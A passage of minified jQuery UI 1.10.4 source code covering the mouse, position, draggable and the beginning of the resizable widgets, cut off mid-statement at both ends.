e=!1;t(document).mouseup(function(){e=!1}),t.widget("ui.mouse",{version:"1.10.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void(0)}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&t(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(i){if(!e){this._mouseStarted&&this._mouseUp(i),this._mouseDownEvent=i;var n=this,s=1===i.which,r="string"==typeof this.options.cancel&&i.target.nodeName?t(i.target).closest(this.options.cancel).length:!1;return s&&!r&&this._mouseCapture(i)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){n.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(i)&&this._mouseDelayMet(i)&&(this._mouseStarted=this._mouseStart(i)!==!1,!this._mouseStarted)?(i.preventDefault(),!0):(!0===t.data(i.target,this.widgetName+".preventClickEvent")&&t.removeData(i.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return n._mouseMove(t)},this._mouseUpDelegate=function(t){return n._mouseUp(t)},t(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),i.preventDefault(),e=!0,!0)):!0}},_mouseMove:function(e){return t.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button?this._mouseUp(e):this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return t(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery),function(t,e){function i(t,e,i){return[parseFloat(t[0])*(p.test(t[0])?e/100:1),parseFloat(t[1])*(p.test(t[1])?i/100:1)]}
function n(e,i){return parseInt(t.css(e,i),10)||0}
function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}};t.ui=t.ui||{};var r,o=Math.max,a=Math.abs,l=Math.round,h=/left|center|right/,c=/top|center|bottom/,u=/[\+\-]\d+(\.[\d]+)?%?/,d=/^\w+/,p=/%$/,f=t.fn.position;t.position={scrollbarWidth:function(){if(r!==e)return r;var i,n,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),i=o.offsetWidth,s.css("overflow","scroll"),n=o.offsetWidth,i===n&&(n=s[0].clientWidth),s.remove(),r=i-n},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),n=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),s="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,r="scroll"===n||"auto"===n&&e.height<e.element[0].scrollHeight;return{width:r?t.position.scrollbarWidth():0,height:s?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),n=t.isWindow(i[0]),s=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:n,isDocument:s,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:n?i.width():i.outerWidth(),height:n?i.height():i.outerHeight()}}},t.fn.position=function(e){if(!e||!e.of)return f.apply(this,arguments);e=t.extend({},e);var r,p,g,m,v,y,b=t(e.of),w=t.position.getWithinInfo(e.within),_=t.position.getScrollInfo(w),x=(e.collision||"flip").split(" "),k={};return y=s(b),b[0].preventDefault&&(e.at="left top"),p=y.width,g=y.height,m=y.offset,v=t.extend({},m),t.each(["my","at"],function(){var t,i,n=(e[this]||"").split(" ");1===n.length&&(n=h.test(n[0])?n.concat(["center"]):c.test(n[0])?["center"].concat(n):["center","center"]),n[0]=h.test(n[0])?n[0]:"center",n[1]=c.test(n[1])?n[1]:"center",t=u.exec(n[0]),i=u.exec(n[1]),k[this]=[t?t[0]:0,i?i[0]:0],e[this]=[d.exec(n[0])[0],d.exec(n[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?v.left+=p:"center"===e.at[0]&&(v.left+=p/2),"bottom"===e.at[1]?v.top+=g:"center"===e.at[1]&&(v.top+=g/2),r=i(k.at,p,g),v.left+=r[0],v.top+=r[1],this.each(function(){var s,h,c=t(this),u=c.outerWidth(),d=c.outerHeight(),f=n(this,"marginLeft"),y=n(this,"marginTop"),D=u+f+n(this,"marginRight")+_.width,C=d+y+n(this,"marginBottom")+_.height,T=t.extend({},v),S=i(k.my,c.outerWidth(),c.outerHeight());"right"===e.my[0]?T.left-=u:"center"===e.my[0]&&(T.left-=u/2),"bottom"===e.my[1]?T.top-=d:"center"===e.my[1]&&(T.top-=d/2),T.left+=S[0],T.top+=S[1],t.support.offsetFractions||(T.left=l(T.left),T.top=l(T.top)),s={marginLeft:f,marginTop:y},t.each(["left","top"],function(i,n){t.ui.position[x[i]]&&t.ui.position[x[i]][n](T,{targetWidth:p,targetHeight:g,elemWidth:u,elemHeight:d,collisionPosition:s,collisionWidth:D,collisionHeight:C,offset:[r[0]+S[0],r[1]+S[1]],my:e.my,at:e.at,within:w,elem:c})}),e.using&&(h=function(t){var i=m.left-T.left,n=i+p-u,s=m.top-T.top,r=s+g-d,l={target:{element:b,left:m.left,top:m.top,width:p,height:g},element:{element:c,left:T.left,top:T.top,width:u,height:d},horizontal:0>n?"left":i>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};u>p&&a(i+n)<p&&(l.horizontal="center"),d>g&&a(s+r)<g&&(l.vertical="middle"),l.important=o(a(i),a(n))>o(a(s),a(r))?"horizontal":"vertical",e.using.call(this,t,l)}),c.offset(t.extend(T,{using:h}))})},t.ui.position={fit:{left:function(t,e){var i,n=e.within,s=n.isWindow?n.scrollLeft:n.offset.left,r=n.width,a=t.left-e.collisionPosition.marginLeft,l=s-a,h=a+e.collisionWidth-r-s;e.collisionWidth>r?l>0&&0>=h?(i=t.left+l+e.collisionWidth-r-s,t.left+=l-i):t.left=h>0&&0>=l?s:l>h?s+r-e.collisionWidth:s:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-a,t.left)},top:function(t,e){var i,n=e.within,s=n.isWindow?n.scrollTop:n.offset.top,r=e.within.height,a=t.top-e.collisionPosition.marginTop,l=s-a,h=a+e.collisionHeight-r-s;e.collisionHeight>r?l>0&&0>=h?(i=t.top+l+e.collisionHeight-r-s,t.top+=l-i):t.top=h>0&&0>=l?s:l>h?s+r-e.collisionHeight:s:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-a,t.top)}},flip:{left:function(t,e){var i,n,s=e.within,r=s.offset.left+s.scrollLeft,o=s.width,l=s.isWindow?s.scrollLeft:s.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-o-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-o-r,(0>i||i<a(c))&&(t.left+=d+p+f)):u>0&&(n=t.left-e.collisionPosition.marginLeft+d+p+f-l,(n>0||a(n)<u)&&(t.left+=d+p+f))},top:function(t,e){var i,n,s=e.within,r=s.offset.top+s.scrollTop,o=s.height,l=s.isWindow?s.scrollTop:s.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-o-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(n=t.top+p+f+g+e.collisionHeight-o-r,t.top+p+f+g>c&&(0>n||n<a(c))&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,t.top+p+f+g>u&&(i>0||a(i)<u)&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}},function(){var e,i,n,s,r,o=document.getElementsByTagName("body")[0],a=document.createElement("div");e=document.createElement(o?"div":"body"),n={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},o&&t.extend(n,{position:"absolute",left:"-1000px",top:"-1000px"});for(r in n)e.style[r]=n[r];e.appendChild(a),i=o||document.documentElement,i.insertBefore(e,i.firstChild),a.style.cssText="position: absolute; left: 10.7432222px;",s=t(a).offset().left,t.support.offsetFractions=s>10&&11>s,e.innerHTML="",i.removeChild(e)}()}(jQuery),function(t){t.widget("ui.draggable",t.ui.mouse,{version:"1.10.4",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy()},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(t(i.iframeFix===!0?"iframe":i.iframeFix).each(function(){t("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(t(this).offset()).appendTo("body")}),!0):!1)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offsetParent=this.helper.offsetParent(),this.offsetParentCssPosition=this.offsetParent.css("position"),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},this.offset.scroll=!1,t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_mouseDrag:function(e,i){if("fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),!i){var n=this._uiHash();if(this._trigger("drag",e,n)===!1)return this._mouseUp({}),!1;this.position=n.position};return this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,n=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(n=t.ui.ddmanager.drop(this,e)),this.dropped&&(n=this.dropped,this.dropped=!1),"original"!==this.options.helper||t.contains(this.element[0].ownerDocument,this.element[0])?("invalid"===this.options.revert&&!n||"valid"===this.options.revert&&n||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,n)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1):!1},_mouseUp:function(e){return t("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_createHelper:function(e){var i=this.options,n=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.element.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}};return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,n,s=this.options;return s.containment?"window"===s.containment?void((this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top])):"document"===s.containment?void((this.containment=[0,0,t(document).width()-this.helperProportions.width-this.margins.left,(t(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top])):s.containment.constructor===Array?void((this.containment=s.containment)):("parent"===s.containment&&(s.containment=this.helper[0].parentNode),i=t(s.containment),n=i[0],void((n&&(e="hidden"!==i.css("overflow"),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(n.scrollWidth,n.offsetWidth):n.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(n.scrollHeight,n.offsetHeight):n.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=i)))):void((this.containment=null))},_convertPositionTo:function(e,i){i||(i=this.position);var n="absolute"===e?1:-1,s="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;return this.offset.scroll||(this.offset.scroll={top:s.scrollTop(),left:s.scrollLeft()}),{top:i.top+this.offset.relative.top*n+this.offset.parent.top*n-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top)*n,left:i.left+this.offset.relative.left*n+this.offset.parent.left*n-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)*n}},_generatePosition:function(e){var i,n,s,r,o=this.options,a="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,l=e.pageX,h=e.pageY;return this.offset.scroll||(this.offset.scroll={top:a.scrollTop(),left:a.scrollLeft()}),this.originalPosition&&(this.containment&&(this.relative_container?(n=this.relative_container.offset(),i=[this.containment[0]+n.left,this.containment[1]+n.top,this.containment[2]+n.left,this.containment[3]+n.top]):i=this.containment,e.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),e.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),e.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),e.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),o.grid&&(s=o.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/o.grid[1])*o.grid[1]:this.originalPageY,h=i?s-this.offset.click.top>=i[1]||s-this.offset.click.top>i[3]?s:s-this.offset.click.top>=i[1]?s-o.grid[1]:s+o.grid[1]:s,r=o.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/o.grid[0])*o.grid[0]:this.originalPageX,l=i?r-this.offset.click.left>=i[0]||r-this.offset.click.left>i[2]?r:r-this.offset.click.left>=i[0]?r-o.grid[0]:r+o.grid[0]:r)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function(e,i,n){return n=n||this._uiHash(),t.ui.plugin.call(this,e,[i,n]),"drag"===e&&(this.positionAbs=this._convertPositionTo("absolute")),t.Widget.prototype._trigger.call(this,e,i,n)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i){var n=t(this).data("ui-draggable"),s=n.options,r=t.extend({},i,{item:n.element});n.sortables=[],t(s.connectToSortable).each(function(){var i=t.data(this,"ui-sortable");i&&!i.options.disabled&&(n.sortables.push({instance:i,shouldRevert:i.options.revert}),i.refreshPositions(),i._trigger("activate",e,r))})},stop:function(e,i){var n=t(this).data("ui-draggable"),s=t.extend({},i,{item:n.element});t.each(n.sortables,function(){this.instance.isOver?(this.instance.isOver=0,n.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),this.instance._mouseStop(e),this.instance.options.helper=this.instance.options._helper,"original"===n.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",e,s))})},drag:function(e,i){var n=t(this).data("ui-draggable"),s=this;t.each(n.sortables,function(){var r=!1,o=this;this.instance.positionAbs=n.positionAbs,this.instance.helperProportions=n.helperProportions,this.instance.offset.click=n.offset.click,this.instance._intersectsWith(this.instance.containerCache)&&(r=!0,t.each(n.sortables,function(){return this.instance.positionAbs=n.positionAbs,this.instance.helperProportions=n.helperProportions,this.instance.offset.click=n.offset.click,this!==o&&this.instance._intersectsWith(this.instance.containerCache)&&t.contains(o.instance.element[0],this.instance.element[0])&&(r=!1),r})),r?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=t(s).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return i.helper[0]},e.target=this.instance.currentItem[0],this.instance._mouseCapture(e,!0),this.instance._mouseStart(e,!0,!0),this.instance.offset.click.top=n.offset.click.top,this.instance.offset.click.left=n.offset.click.left,this.instance.offset.parent.left-=n.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=n.offset.parent.top-this.instance.offset.parent.top,n._trigger("toSortable",e),n.dropped=this.instance.element,n.currentItem=n.element,this.instance.fromOutside=n),this.instance.currentItem&&this.instance._mouseDrag(e)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",e,this.instance._uiHash(this.instance)),this.instance._mouseStop(e,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),n._trigger("fromSortable",e),n.dropped=!1)})}}),t.ui.plugin.add("draggable","cursor",{start:function(){var e=t("body"),i=t(this).data("ui-draggable").options;e.css("cursor")&&(i._cursor=e.css("cursor")),e.css("cursor",i.cursor)},stop:function(){var e=t(this).data("ui-draggable").options;e._cursor&&t("body").css("cursor",e._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i){var n=t(i.helper),s=t(this).data("ui-draggable").options;n.css("opacity")&&(s._opacity=n.css("opacity")),n.css("opacity",s.opacity)},stop:function(e,i){var n=t(this).data("ui-draggable").options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(){var e=t(this).data("ui-draggable");e.scrollParent[0]!==document&&"HTML"!==e.scrollParent[0].tagName&&(e.overflowOffset=e.scrollParent.offset())},drag:function(e){var i=t(this).data("ui-draggable"),n=i.options,s=!1;i.scrollParent[0]!==document&&"HTML"!==i.scrollParent[0].tagName?(n.axis&&"x"===n.axis||(i.overflowOffset.top+i.scrollParent[0].offsetHeight-e.pageY<n.scrollSensitivity?i.scrollParent[0].scrollTop=s=i.scrollParent[0].scrollTop+n.scrollSpeed:e.pageY-i.overflowOffset.top<n.scrollSensitivity&&(i.scrollParent[0].scrollTop=s=i.scrollParent[0].scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(i.overflowOffset.left+i.scrollParent[0].offsetWidth-e.pageX<n.scrollSensitivity?i.scrollParent[0].scrollLeft=s=i.scrollParent[0].scrollLeft+n.scrollSpeed:e.pageX-i.overflowOffset.left<n.scrollSensitivity&&(i.scrollParent[0].scrollLeft=s=i.scrollParent[0].scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(document).scrollTop()<n.scrollSensitivity?s=t(document).scrollTop(t(document).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(document).scrollTop())<n.scrollSensitivity&&(s=t(document).scrollTop(t(document).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(document).scrollLeft()<n.scrollSensitivity?s=t(document).scrollLeft(t(document).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(document).scrollLeft())<n.scrollSensitivity&&(s=t(document).scrollLeft(t(document).scrollLeft()+n.scrollSpeed)))),s!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(i,e)}}),t.ui.plugin.add("draggable","snap",{start:function(){var e=t(this).data("ui-draggable"),i=e.options;e.snapElements=[],t(i.snap.constructor!==String?i.snap.items||":data(ui-draggable)":i.snap).each(function(){var i=t(this),n=i.offset();this!==e.element[0]&&e.snapElements.push({item:this,width:i.outerWidth(),height:i.outerHeight(),top:n.top,left:n.left})})},drag:function(e,i){var n,s,r,o,a,l,h,c,u,d,p=t(this).data("ui-draggable"),f=p.options,g=f.snapTolerance,m=i.offset.left,v=m+p.helperProportions.width,y=i.offset.top,b=y+p.helperProportions.height;for(u=p.snapElements.length-1;u>=0;u--)a=p.snapElements[u].left,l=a+p.snapElements[u].width,h=p.snapElements[u].top,c=h+p.snapElements[u].height,a-g>v||m>l+g||h-g>b||y>c+g||!t.contains(p.snapElements[u].item.ownerDocument,p.snapElements[u].item)?(p.snapElements[u].snapping&&p.options.snap.release&&p.options.snap.release.call(p.element,e,t.extend(p._uiHash(),{snapItem:p.snapElements[u].item})),p.snapElements[u].snapping=!1):("inner"!==f.snapMode&&(n=Math.abs(h-b)<=g,s=Math.abs(c-y)<=g,r=Math.abs(a-v)<=g,o=Math.abs(l-m)<=g,n&&(i.position.top=p._convertPositionTo("relative",{top:h-p.helperProportions.height,left:0}).top-p.margins.top),s&&(i.position.top=p._convertPositionTo("relative",{top:c,left:0}).top-p.margins.top),r&&(i.position.left=p._convertPositionTo("relative",{top:0,left:a-p.helperProportions.width}).left-p.margins.left),o&&(i.position.left=p._convertPositionTo("relative",{top:0,left:l}).left-p.margins.left)),d=n||s||r||o,"outer"!==f.snapMode&&(n=Math.abs(h-y)<=g,s=Math.abs(c-b)<=g,r=Math.abs(a-m)<=g,o=Math.abs(l-v)<=g,n&&(i.position.top=p._convertPositionTo("relative",{top:h,left:0}).top-p.margins.top),s&&(i.position.top=p._convertPositionTo("relative",{top:c-p.helperProportions.height,left:0}).top-p.margins.top),r&&(i.position.left=p._convertPositionTo("relative",{top:0,left:a}).left-p.margins.left),o&&(i.position.left=p._convertPositionTo("relative",{top:0,left:l-p.helperProportions.width}).left-p.margins.left)),!p.snapElements[u].snapping&&(n||s||r||o||d)&&p.options.snap.snap&&p.options.snap.snap.call(p.element,e,t.extend(p._uiHash(),{snapItem:p.snapElements[u].item})),p.snapElements[u].snapping=n||s||r||o||d)}}),t.ui.plugin.add("draggable","stack",{start:function(){var e,i=this.data("ui-draggable").options,n=t.makeArray(t(i.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});n.length&&(e=parseInt(t(n[0]).css("zIndex"),10)||0,t(n).each(function(i){t(this).css("zIndex",e+i)}),this.css("zIndex",e+n.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i){var n=t(i.helper),s=t(this).data("ui-draggable").options;n.css("zIndex")&&(s._zIndex=n.css("zIndex")),n.css("zIndex",s.zIndex)},stop:function(e,i){var n=t(this).data("ui-draggable").options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}})}(jQuery),function(t){function e(t){return parseInt(t,10)||0}
function i(t){return!isNaN(parseInt(t,10))};t.widget("ui.resizable",t.ui.mouse,{version:"1.10.4",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_create:function(){var e,i,n,s,r,o=this,a=this.options;if(this.element.addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!a.aspectRatio,aspectRatio:a.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:a.helper||a.ghost||a.animate?a.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.data("ui-resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n